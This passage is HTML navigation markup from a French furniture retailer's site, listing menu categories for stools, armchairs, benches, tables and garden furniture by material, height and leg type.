href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li><a 